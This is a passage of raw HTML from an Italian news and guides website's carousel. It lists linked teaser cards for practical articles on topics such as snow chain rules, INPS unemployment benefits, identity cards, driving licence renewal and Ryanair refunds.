 href="https://lagazzettadigitale.it/obbligo-catene-auto/" aria-label="Obbligo catene auto 2024 regionale | Ordinanze, strade e guida al montaggio (VIDEO)"></a> <img width="592" height="353" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="obbligo catene auto" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg 592w, https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto-300x179.jpg 300w" data-sizes="auto" data-eio-rwidth="592" data-eio-rheight="353" /><noscript><img width="592" height="353" src="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg" class="attachment-large size-large wp-post-image" alt="obbligo catene auto" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg 592w, https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto-300x179.jpg 300w" sizes="(max-width: 592px) 100vw, 592px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/obbligo-catene-auto/" aria-label="Obbligo catene auto 2024 regionale | Ordinanze, strade e guida al montaggio (VIDEO)">Obbligo catene auto 2024 regionale | Ordinanze, strade e guida al montaggio (VIDEO)</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2019/01/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/obbligo-catene-auto/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-cambiare-iban-per-accrediti-inps/" aria-label="Come cambiare Iban per accrediti Inps | Il sistema SUGI"></a> <img width="620" height="370" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come cambiare iban per accrediti inps" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg 620w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-300x179.jpg 300w" data-sizes="auto" data-eio-rwidth="620" data-eio-rheight="370" /><noscript><img width="620" height="370" src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg" class="attachment-large size-large wp-post-image" alt="come cambiare iban per accrediti inps" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg 620w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-300x179.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-cambiare-iban-per-accrediti-inps/" aria-label="Come cambiare Iban per accrediti Inps | Il sistema SUGI">Come cambiare Iban per accrediti Inps | Il sistema SUGI</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-cambiare-iban-per-accrediti-inps/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-compilare-il-modello-d3-ata/" aria-label="Come compilare il Modello D3 ATA | Scelta scuole Istanze On Line"></a> <img width="640" height="414" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come compilare il modello d3 ata" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata-300x194.jpg 300w" data-sizes="auto" data-eio-rwidth="657" data-eio-rheight="425" /><noscript><img width="640" height="414" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg" class="attachment-large size-large wp-post-image" alt="come compilare il modello d3 ata" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata-300x194.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-compilare-il-modello-d3-ata/" aria-label="Come compilare il Modello D3 ATA | Scelta scuole Istanze On Line">Come compilare il Modello D3 ATA | Scelta scuole Istanze On Line</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-compilare-il-modello-d3-ata/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-recuperare-codice-personale-istanzeonline/" aria-label="Come recuperare il codice personale Istanzeonline | La procedura"></a> <img width="640" height="396" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come recuperare codice personale istanzeonline" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg 709w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline-300x186.jpg 300w" data-sizes="auto" data-eio-rwidth="709" data-eio-rheight="439" /><noscript><img width="640" height="396" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg" class="attachment-large size-large wp-post-image" alt="come recuperare codice personale istanzeonline" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg 709w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline-300x186.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-recuperare-codice-personale-istanzeonline/" aria-label="Come recuperare il codice personale Istanzeonline | La procedura">Come recuperare il codice personale Istanzeonline | La procedura</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-recuperare-codice-personale-istanzeonline/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/violazione-silenzio-elettorale-sanzioni/" aria-label="Violazione SILENZIO ELETTORALE sanzioni | Cosa dice la legge"></a> <img width="640" height="402" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="violazione silenzio elettorale sanzioni" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg 678w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni-300x188.jpg 300w" data-sizes="auto" data-eio-rwidth="678" data-eio-rheight="426" /><noscript><img width="640" height="402" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg" class="attachment-large size-large wp-post-image" alt="violazione silenzio elettorale sanzioni" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg 678w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni-300x188.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/violazione-silenzio-elettorale-sanzioni/" aria-label="Violazione SILENZIO ELETTORALE sanzioni | Cosa dice la legge">Violazione SILENZIO ELETTORALE sanzioni | Cosa dice la legge</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/violazione-silenzio-elettorale-sanzioni/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/indennita-di-disoccupazione-dis-coll/" aria-label="Indennità di disoccupazione Dis-Coll 2024 | Requisiti, importi, destinatari e come richiederla"></a> <img width="640" height="398" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="indennita di disoccupazione dis-coll" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg 643w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="643" data-eio-rheight="400" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg" class="attachment-large size-large wp-post-image" alt="indennita di disoccupazione dis-coll" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg 643w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/indennita-di-disoccupazione-dis-coll/" aria-label="Indennità di disoccupazione Dis-Coll 2024 | Requisiti, importi, destinatari e come richiederla">Indennità di disoccupazione Dis-Coll 2024 | Requisiti, importi, destinatari e come richiederla</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/02/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/indennita-di-disoccupazione-dis-coll/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-la-disoccupazione-naspi-inps/" aria-label="Come richiedere la disoccupazione Naspi Inps 2024 | Domanda, requisiti, importo e durata"></a> <img width="640" height="363" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Come richiedere la disoccupazione Naspi Inps" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg 722w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps-300x170.jpg 300w" data-sizes="auto" data-eio-rwidth="722" data-eio-rheight="409" /><noscript><img width="640" height="363" src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg" class="attachment-large size-large wp-post-image" alt="Come richiedere la disoccupazione Naspi Inps" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg 722w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps-300x170.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-la-disoccupazione-naspi-inps/" aria-label="Come richiedere la disoccupazione Naspi Inps 2024 | Domanda, requisiti, importo e durata">Come richiedere la disoccupazione Naspi Inps 2024 | Domanda, requisiti, importo e durata</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/02/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-la-disoccupazione-naspi-inps/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-il-gratuito-patrocinio/" aria-label="Come richiedere il gratuito patrocinio | Tutto free, paga lo Stato"></a> <img width="627" height="375" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere il gratuito patrocinio" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg 627w, https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio-300x179.jpg 300w" data-sizes="auto" data-eio-rwidth="627" data-eio-rheight="375" /><noscript><img width="627" height="375" src="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere il gratuito patrocinio" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg 627w, https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio-300x179.jpg 300w" sizes="(max-width: 627px) 100vw, 627px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-il-gratuito-patrocinio/" aria-label="Come richiedere il gratuito patrocinio | Tutto free, paga lo Stato">Come richiedere il gratuito patrocinio | Tutto free, paga lo Stato</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/01/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-il-gratuito-patrocinio/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-brindisi/" aria-label="Strutture private convenzionate Asl Brindisi | L&#8217;elenco aggiornato"></a> <img width="582" height="357" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Brindisi" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg 582w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi-300x184.jpg 300w" data-sizes="auto" data-eio-rwidth="582" data-eio-rheight="357" /><noscript><img width="582" height="357" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Brindisi" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg 582w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi-300x184.jpg 300w" sizes="(max-width: 582px) 100vw, 582px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-brindisi/" aria-label="Strutture private convenzionate Asl Brindisi | L&#8217;elenco aggiornato">Strutture private convenzionate Asl Brindisi | L&#8217;elenco aggiornato</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-brindisi/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/carta-identita-elettronica-cie/" aria-label="Carta d&#8217;identità elettronica CIE | Come fare per richiederla"></a> <img width="640" height="364" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="carta identita elettronica cie" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg 646w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie-300x170.jpg 300w" data-sizes="auto" data-eio-rwidth="646" data-eio-rheight="367" /><noscript><img width="640" height="364" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg" class="attachment-large size-large wp-post-image" alt="carta identita elettronica cie" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg 646w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie-300x170.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/carta-identita-elettronica-cie/" aria-label="Carta d&#8217;identità elettronica CIE | Come fare per richiederla">Carta d&#8217;identità elettronica CIE | Come fare per richiederla</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/carta-identita-elettronica-cie/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/unioni-civili-quali-prestazioni-spettano/" aria-label="Unioni civili quali prestazioni spettano | ASSEGNI INPS spettanti e COME richiederli"></a> <img width="586" height="352" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="unioni civili quali prestazioni spettano" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg 586w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="586" data-eio-rheight="352" /><noscript><img width="586" height="352" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg" class="attachment-large size-large wp-post-image" alt="unioni civili quali prestazioni spettano" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg 586w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano-300x180.jpg 300w" sizes="(max-width: 586px) 100vw, 586px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/unioni-civili-quali-prestazioni-spettano/" aria-label="Unioni civili quali prestazioni spettano | ASSEGNI INPS spettanti e COME richiederli">Unioni civili quali prestazioni spettano | ASSEGNI INPS spettanti e COME richiederli</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/unioni-civili-quali-prestazioni-spettano/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/rinnovo-patente-scaduta-costi-documenti/" aria-label="Rinnovo patente scaduta | Costi, quando rinnovare, documenti e come fare"></a> <img width="566" height="340" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="rinnovo patente scaduta" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti.jpg 566w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="566" data-eio-rheight="340" /><noscript><img width="566" height="340" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti.jpg" class="attachment-large size-large wp-post-image" alt="rinnovo patente scaduta" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti.jpg 566w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti-300x180.jpg 300w" sizes="(max-width: 566px) 100vw, 566px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/rinnovo-patente-scaduta-costi-documenti/" aria-label="Rinnovo patente scaduta | Costi, quando rinnovare, documenti e come fare">Rinnovo patente scaduta | Costi, quando rinnovare, documenti e come fare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/rinnovo-patente-scaduta-costi-documenti/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/carta-identita-bambini-quando-validita/" aria-label="Carta d&#8217;identità per bambini | Quando richiederla, validità e rinnovo"></a> <img width="589" height="348" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="carta identità bambini" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita.jpg 589w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita-300x177.jpg 300w" data-sizes="auto" data-eio-rwidth="589" data-eio-rheight="348" /><noscript><img width="589" height="348" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita.jpg" class="attachment-large size-large wp-post-image" alt="carta identità bambini" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita.jpg 589w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita-300x177.jpg 300w" sizes="(max-width: 589px) 100vw, 589px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/carta-identita-bambini-quando-validita/" aria-label="Carta d&#8217;identità per bambini | Quando richiederla, validità e rinnovo">Carta d&#8217;identità per bambini | Quando richiederla, validità e rinnovo</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 2 July 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/carta-identita-bambini-quando-validita/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-chiedere-rimborso-ryanair-volo-cancellato/" aria-label="Come chiedere rimborso Ryanair | Procedura per volo cancellato"></a> <img width="632" height="370" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come chiedere rimborso ryanair" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato.jpg 632w, https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato-300x176.jpg 300w" data-sizes="auto" data-eio-rwidth="632" data-eio-rheight="370" /><noscript><img width="632" height="370" src="https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato.jpg" class="attachment-large size-large wp-post-image" alt="come chiedere rimborso ryanair" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato.jpg 632w, 